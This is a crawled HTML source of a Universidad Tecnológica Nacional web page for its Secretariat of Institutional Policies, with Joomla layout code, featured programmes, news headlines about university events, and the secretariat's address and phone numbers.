

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio
body_size: 9519
content:

<!doctype html>
<html lang="es-es" dir="ltr">
    <head>
      
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60471977-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60471977-6');
</script>

      
      
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio">
        <base href="https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Javier fernandez" />
	<meta name="description" content="Sitio web de rectorado utn" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>UTN - Políticas Institucionales</title>
	<link href="/images/logo_favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://utn.edu.ar/plugins/system/uikitmodules/css/uikit_modules.css" rel="stylesheet" type="text/css" />
	<link href="https://utn.edu.ar/plugins/system/uikitmodules/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/themes/light/rokajaxsearch-theme.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1533854250388{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f2f2f0;}#column-id-1533854250386{box-shadow:0 0 0 0 #fff;}#sppb-addon-1533687267860 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1533687267860 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1533687267860 {margin-bottom:10px;}}#sppb-addon-1533683693634 {box-shadow:0 0 0 0 #ffffff;margin:30px 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1533683693634 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1533683693634 {margin-bottom:10px;}}#column-id-1533854250387{padding-right:5px;padding-left:5px;box-shadow:0 0 0 0 #fff;}#sppb-addon-1536872576540 {box-shadow:0px 0px 0px 0px #f2f2f0;padding:15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1536872576540 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1536872576540 {margin-bottom:10px;}}.sp-page-builder .page-content #section-id-1536872576478{padding-top:30px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1536872576479{border-width:1px;border-color:#dd7c1b;border-style:solid;box-shadow:0 0 0 0 #fff;}#sppb-addon-1536874906736 {box-shadow:0 0 0 0 #ffffff;padding:15px;}#sppb-addon-1536874906736 .sppb-addon-title {line-height:17px;letter-spacing:3px;text-transform:uppercase;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1536874906736 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1536874906736 {margin-bottom:10px;}}#sppb-addon-1536874906736 h5{font-size:1.1em !important;font-weight:500 !important;letter-spacing:-0.5px !important;}#sppb-addon-1533686556478 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1533686556478 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1533686556478 {margin-bottom:10px;}}#sppb-addon-1533686556478 .sppb-social-share-wrap ul li a {border-radius:2px;}#sppb-addon-1533686556478 .sppb-social-share-wrap {text-align:center;}.footer-utn span{
 line-height: 0.8em !important;
 font-size: 0.7em !important;
 }
#sp-footer .container{
 padding: 0px !important;
}
#sp-footer .container-inner{
 padding: 0px !important;
 padding-bottom: 10px !important;
}

@media only screen and (max-device-width : 600px) {
#consup{
margin-top: 1em !important;
}
#enlaces{
margin-top: 1em !important;
}
#externos{
margin-top: 1em !important;
}
}
}

h3{
font-family: Montserrat !important;
font-wieght: none !important;
}h1{font-family: 'Montserrat', sans-serif;}
h2{font-family: 'Montserrat', sans-serif;}
h3{font-family: 'Montserrat', sans-serif;}
h4{font-family: 'Montserrat', sans-serif;}
h5{font-family: 'Montserrat', sans-serif;}
h6{font-family: 'Montserrat', sans-serif;}
.logo-image {height:48px;}#sp-main-body{ padding:0px 0px 0px 0px; }#sp-bottom{ padding:25px 0px 0px 0px; }#sp-footer{ margin:0pc; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c69c21adf160f3dd82ce5d739e48ec2b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="https://utn.edu.ar/plugins/system/uikitmodules/js/custom.uikit.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.mb.YTPlayer.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.mb.vimeo_player.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/modules/mod_uikit_grid/assets/custom.lightbox.min.js" type="text/javascript"></script>
	<script src="/modules/mod_uikit_slideset/assets/custom.slideset.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/main.js" type="text/javascript"></script>
	<script type="text/javascript">
window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					//'results': 'Results',
					'results': 'Resultados',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					//'search': 'Search...',
					'search': 'Buscar',
					//'readmore': 'Read more...',
					'readmore': 'Leer mas',
					//'noresults': 'No results',
					'noresults': 'Sin resultados',
					//'advsearch': 'Advanced search',
					'advsearch': 'Busqueda avanzada',
					//'page': 'Page',
					'page': 'Pagina',
					//'page_of': 'of',
					'page_of': 'de',
					'searchlink': 'https://utn.edu.ar/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://utn.edu.ar/index.php?option=com_search&amp;view=search',
					'uribase': 'https://utn.edu.ar/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					//'viewall': 'View all results',
					'viewall': 'Ver todos',
					//'estimated': 'estimated',
					'estimated': 'Estimados',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="shaper_helixultimate";
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://utn.edu.ar/index.php/es/secretaria-politicas-institucionales/spi-inicio" />
	<meta property="og:title" content="Secretaría de Políticas Institucionales UTN" />
	<meta property="og:description" content="" />
	<meta property="og:site_name" content="Sitio Web Rectorado" />
	<meta name="twitter:description" content="" />
	<meta name="twitter:card" content="summary_large_image" />
<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css">
<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css">
    </head>
    <body class="site helix-ultimate com-content view-article layout-default task-none itemid-324 es-es ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
     
      

    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
             

<header id="sp-header" style="height:auto !important; padding-top:10px;padding-bottom:5px"><div class="container"><div class="container-inner"><div class="row" style="display: flex; align-items: center; " ><div class="col-5 col-md-3 col-lg-3 col-sm-5 logo-desktop"><div class="sp-column"><a href=/><img class="coming-soon-logo" src="/../images/logo-utn.png" alt="Logo UTN"></a></div></div><div class="col-10 col-md-7 col-lg-7 col-sm-10 mobile-logo"><div class="sp-column"><a href=/index.php><img  src="/../images/logo-utn.png" alt="Logo UTN"></a></div></div><div class="col-2 col-md-8 col-lg-8 col-xl-9 col-sm-2 logo-desktop" style="text-align:center;"><div class="sp-column"><h3 class="header_title">UNIVERSIDAD TECNOLÓGICA NACIONAL</h3></div></div><div style="display:flex" class="col-1 col-lg-1 col-xl-12"><div id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-xl-none"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></div><div id="sp-menu"  style="font-family: Montserrat , arial"><div class="sp-column"><div class="sp-module _menu"><div class="sp-module-content">
<nav class="sp-megamenu-wrapper" role="navigation">
  
   
  
  <ul class="sp-megamenu-parent menu-animation-fade-up d-none d-xl-block menu">
<li class="item-101 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">LA UNIVERSIDAD<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-105 sp-menu-item"><a href="/es/la-universidad/institucional" >INSTITUCIONAL</a></li><li class="item-106 sp-menu-item"><a href="/es/la-universidad/autoridades" >AUTORIDADES</a></li><li class="item-107 sp-menu-item"><a href="/es/la-universidad/secretarias" >SECRETARÍAS</a></li><li class="item-175 sp-menu-item"><a href="/es/la-universidad/sedes" >SEDES</a></li><li class="item-176 sp-menu-item"><a href="/es/secretaria-cs/cs-home" >CONSEJO SUPERIOR</a></li><li class="item-748 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">NOTICIAS UTN<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-749 sp-menu-item"><a href="/es/la-universidad/noticias-utn/efemerides" >EFEMÉRIDES</a></li><li class="item-750 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">ACADÉMICA Y POSGRADO<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-758 sp-menu-item"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/eventos" >Eventos</a></li><li class="item-759 sp-menu-item"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/noticias" >Noticias</a></li></ul></div></div></div></li><li class="item-752 sp-menu-item"><a href="/es/la-universidad/noticias-utn/asuntos-estudiantiles" >ASUNTOS ESTUDIANTILES</a></li><li class="item-754 sp-menu-item"><a href="/es/la-universidad/noticias-utn/cultura-y-extension-universitartia" >CULTURA Y EXTENSIÓN UNIVERSITARTIA</a></li><li class="item-755 sp-menu-item"><a href="/es/la-universidad/noticias-utn/politicas-insitucionales" >POLÍTICAS INSITUCIONALES</a></li><li class="item-756 sp-menu-item"><a href="/es/la-universidad/noticias-utn/rr-ii-vin-tec" >RRII / VIN TEC</a></li><li class="item-757 sp-menu-item"><a href="/es/la-universidad/noticias-utn/tic" >TIC</a></li><li class="item-760 sp-menu-item"><a href="/es/la-universidad/noticias-utn/dasuten-noticias" >DASUTEN</a></li><li class="item-761 sp-menu-item"><a href="/es/la-universidad/noticias-utn/fut" >FUT</a></li></ul></div></div></div></li><li class="item-963 sp-menu-item"><a href="/es/la-universidad/unidad-de-visibilidad-y-transparencia" >UNIDAD DE VISIBILIDAD Y TRANSPARENCIA</a></li></ul></div></div></div></li><li class="item-177 sp-menu-item"><a href="/es/estudiar-utn" >ESTUDIAR EN UTN</a></li><li class="item-201 sp-menu-item"><a href="/es/secretaria-sctyp" >INVESTIGACIÓN</a></li><li class="item-178 sp-menu-item"><a href="/es/secretaria-sceu" >EXTENSIÓN </a></li><li class="item-179 sp-menu-item"><a href="/es/secretaria-rrii" >INTERNACIONALIZACIÓN</a></li><li class="item-180 sp-menu-item"><a href="/es/secretaria-sae" >VIDA ESTUDIANTIL </a></li><li class="item-181 sp-menu-item"><a href="/es/servicios-tecnologicos" >SERVICIOS TECNOLÓGICOS</a></li></ul></nav>








</div></div><div class="sp-module "><div class="sp-module-content">
<nav class="sp-megamenu-wrapper" role="navigation">
  
  <ul class="sp-megamenu-parent menu-animation-fade-up d-none d-xl-block user1">
<li class="item-324 sp-menu-item current active"><a href="/es/secretaria-politicas-institucionales/spi-inicio" >INICIO</a></li><li class="item-326 sp-menu-item"><a href="/es/secretaria-politicas-institucionales/spi-institucional" >INSTITUCIONAL</a></li><li class="item-328 sp-menu-item"><a href="/es/secretaria-politicas-institucionales/spi-noticias" >NOTICIAS</a></li><li class="item-327 sp-menu-item"><a href="/es/secretaria-politicas-institucionales/spi-proyectos" >PROYECTOS</a></li><li class="item-329 sp-menu-item"><a href="/es/secretaria-politicas-institucionales/convenios" >CONVENIOS</a></li><li class="item-330 sp-menu-item"><a href="/es/secretaria-politicas-institucionales/spi-politicas-de-vinculacion" >POLÍTICAS DE VINCULACIÓN</a></li></ul></nav>








</div></div></div></div></div></div></div></div></header>            <section id="sp-section-1"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><main id="sp-component" class="col-lg-12 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES">
	
					
		
		
   <!--contenedor agregado en custom pagina-articulos -->
  <div class="container">
  
	
		
			<div class="article-info">

	
		
		
		
					
		
				
		
	
			
		
			</div>
	
		
			
		
		
		</div> <!--cierro div container de custom articulos paginas -->
	
	
	<div itemprop="articleBody">
		<div id="sp-page-builder" class="sp-page-builder"><div class="page-content"><section id="section-id-1533854250388" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-9" id="column-wrap-id-1533854250386"><div id="column-id-1533854250386" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1533687267860" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<style>

.box-176 a{
    color:#FFFFFF}

.box-176 a:hover{
    color:#FFFFFF;text-decoration:underline}

.box-176 .box_custom {
     border-style: solid;border-width:10px;color:#FFFFFF;border-color:#1D809F;background-color:#1D809F
}

.box-176 h2,.box-176 h3,.box-176 h4,.box-176 h5{
    text-align:left
}



</style>

 <!-- if array exists -->
<div class="uk-grid box-176" data-uk-grid-match="{target: 'div > .uk-panel'}">
                <div class="uk-width-medium-1-3">

        <div class="box_custom uk-panel uk-text-center uk-margin-bottom">

                                                <figure class="uk-overlay uk-overlay-hover">
                        <img class="uk-overlay-spin" src="/images/Secretarias/SPI/Destacados/Palabras-UON.jpg" alt="DISCURSO INAUGURAL DE LA UON" />
                        <div class="uk-overlay-panel uk-overlay-background uk-overlay-fade uk-flex uk-flex-middle uk-flex-center">
                            <i class="uk-icon-link" style="font-size:42px;"></i>
                        </div>
                        <a class="uk-position-cover" href="/index.php/es/secretaria-politicas-institucionales/spi-destacados/discurso-inaugural-de-la-uon" ></a>
                    </figure>
                            
                                                <h4>DISCURSO INAUGURAL DE LA UON</h4>
                            
            
            
        </div>

    </div>

                <div class="uk-width-medium-1-3">

        <div class="box_custom uk-panel uk-text-center uk-margin-bottom">

                                                <figure class="uk-overlay uk-overlay-hover">
                        <img class="uk-overlay-spin" src="/images/Secretarias/SPI/Destacados/Pampa-Azul-UTN.jpg" alt="PAMPA AZUL" />
                        <div class="uk-overlay-panel uk-overlay-background uk-overlay-fade uk-flex uk-flex-middle uk-flex-center">
                            <i class="uk-icon-link" style="font-size:42px;"></i>
                        </div>
                        <a class="uk-position-cover" href="http://www.pampazul.gob.ar" target="_blank"></a>
                    </figure>
                            
                                                <h4>PAMPA AZUL</h4>
                            
            
            
        </div>

    </div>

                <div class="uk-width-medium-1-3">

        <div class="box_custom uk-panel uk-text-center uk-margin-bottom">

                                                <figure class="uk-overlay uk-overlay-hover">
                        <img class="uk-overlay-spin" src="/images/Secretarias/SPI/Destacados/FOAR-MIN-05-242X154.jpg" alt="FOAR" />
                        <div class="uk-overlay-panel uk-overlay-background uk-overlay-fade uk-flex uk-flex-middle uk-flex-center">
                            <i class="uk-icon-link" style="font-size:42px;"></i>
                        </div>
                        <a class="uk-position-cover" href="/es/secretaria-politicas-institucionales/spi-foar" ></a>
                    </figure>
                            
                                                <h4>FOAR</h4>
                            
            
            
        </div>

    </div>

    </div>
</div></div></div><div id="sppb-addon-1533683693634" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
 <div class="ivm-uk-slideset ivm-uk-slideset-177">
              <div data-uk-slideset="{small: 1, medium: 2, large: 3, autoplay: true, autoplayInterval: 5000, animation: 'slide-horizontal', duration: 200}">
             <div class="uk-slidenav-position">
                 <ul class="uk-grid uk-slideset">

                                              
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/ACYPI/cs02.jpg" alt="VI  Reunión Ordinaria del Consejo Superior de la UTN" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>VI  Reunión Ordinaria del Consejo Superior de la UTN</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/vi-reunion-ordinaria-del-consejo-superior-de-la-utn">Leer más</a>
                                 
                             </div>
                         </li>
                                               
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/ACYPI/aro02.jpg" alt="El Rectorado de la UTN instaló un Aro Magnético para personas con hipoacusia" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>El Rectorado de la UTN instaló un Aro Magnético para personas con hipoacusia</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/el-rectorado-de-la-utn-instalo-un-aro-magnetico-para-personas-con-hipoacusia">Leer más</a>
                                 
                             </div>
                         </li>
                                               
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/ACYPI/03-12-dia-internacional-de-las-personas-con-discapacidad.png" alt="Hacia una universidad más inclusiva" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>Hacia una universidad más inclusiva</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/hacia-una-universidad-inclusiva">Leer más</a>
                                 
                             </div>
                         </li>
                                               
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/ACYPI/2019-11-26-INSPT-aniversario-60/S00b-60-aos-INSPT-1480.jpg" alt="60° Aniversario del Instituto Nacional Superior del Profesorado Técnico" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>60° Aniversario del Instituto Nacional Superior del Profesorado Técnico</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/60-aniversario-del-instituto-nacional-superior-del-profesorado-tecnico">Leer más</a>
                                 
                             </div>
                         </li>
                                               
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/Internacionales/frba.jpg" alt="Graduado de la UTN fue elegido una de las 30 promesas Forbes" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>Graduado de la UTN fue elegido una de las 30 promesas Forbes</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/graduado-de-la-utn-fue-elegido-una-de-las-30-promesas-forbes">Leer más</a>
                                 
                             </div>
                         </li>
                                               
                         <li >
                             <div class="uk-panel uk-text-left">

                                                                                                               <img class=" ivm-no-rounded" src="/images/Secretarias/Internacionales/img-20190717-wa0025.jpg" alt="Inauguración de la Estación Satelital en Tierra del Fuego" style="width:100%;height:auto;object-fit:cover;" />
                                                                      
                                                                      <h5>Inauguración de la Estación Satelital en Tierra del Fuego</h5>
                                 
                                 
                                 
                                                                      <a href="/es/secretaria-politicas-institucionales/spi-noticias/spi-noticias/inauguracion-de-la-estacion-satelital-en-tierra-del-fuego-2">Leer más</a>
                                 
                             </div>
                         </li>
                      
                 </ul>

                                      <div class="uk-slidenav uk-slidenav-previous" data-uk-slideset-item="previous">
                         <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 129 129" enable-background="new 0 0 129 129" width="40px" height="40px">
                           <g>
                             <path d="m88.6,121.3c0.8,0.8 1.8,1.2 2.9,1.2s2.1-0.4 2.9-1.2c1.6-1.6 1.6-4.2 0-5.8l-51-51 51-51c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-54,53.9c-1.6,1.6-1.6,4.2 0,5.8l54,53.9z" fill="#aaaaaa"/>
                           </g>
                         </svg>
                     </div>
                     <div class="uk-slidenav uk-slidenav-next" data-uk-slideset-item="next">
                         <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 129 129" enable-background="new 0 0 129 129" width="40px" height="40px">
                           <g>
                             <path d="m40.4,121.3c-0.8,0.8-1.8,1.2-2.9,1.2s-2.1-0.4-2.9-1.2c-1.6-1.6-1.6-4.2 0-5.8l51-51-51-51c-1.6-1.6-1.6-4.2 0-5.8 1.6-1.6 4.2-1.6 5.8,0l53.9,53.9c1.6,1.6 1.6,4.2 0,5.8l-53.9,53.9z" fill="#aaaaaa"/>
                           </g>
                         </svg>
                     </div>
                 
             </div>

                              <ul class="uk-slideset-nav uk-dotnav uk-flex-center"></ul>
             
         </div>
      </div>
</div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1533854250387"><div id="column-id-1533854250387" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1536872576540" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><form name="rokajaxsearch" id="rokajaxsearch" class="light" action="https://utn.edu.ar/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
      	<label for="roksearch_search_str">Buscar:</label>
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" title="Buscar" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="200" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />
	
	
	<div style="width:320px" id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
</div></div></div><div id="section-id-1536872576478" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1536872576479"><div id="column-id-1536872576479" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1536874906736" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><h5 class="sppb-addon-title">SECRETARÍA DE POLÍTICAS INSTITUCIONALES</h5><div class="sppb-addon-content">
					
					
					
<p></p>
<ul>
    <li><a>Sarmiento 440 - CABA</a></li>
    <li><a href="tel:+54 11 5371 5650">+54 11 5371 5650</a></li>
        <li><a href="tel:+54 11 5371 5649">+54 11 5371 5649</a></li>
    <li><span id="cloakaaca8855ad66d733425d701f84fcc8a6">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
				document.getElementById('cloakaaca8855ad66d733425d701f84fcc8a6').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyaaca8855ad66d733425d701f84fcc8a6 = 'sp&#105;' + '&#64;';
				addyaaca8855ad66d733425d701f84fcc8a6 = addyaaca8855ad66d733425d701f84fcc8a6 + '&#117;tn' + '&#46;' + '&#101;d&#117;' + '&#46;' + '&#97;r';
				var addy_textaaca8855ad66d733425d701f84fcc8a6 = 'sp&#105;' + '&#64;' + '&#117;tn' + '&#46;' + '&#101;d&#117;' + '&#46;' + '&#97;r';document.getElementById('cloakaaca8855ad66d733425d701f84fcc8a6').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyaaca8855ad66d733425d701f84fcc8a6 + '\'>'+addy_textaaca8855ad66d733425d701f84fcc8a6+'<\/a>';
		</script></li>
</ul>
<p></p>
				
				
				
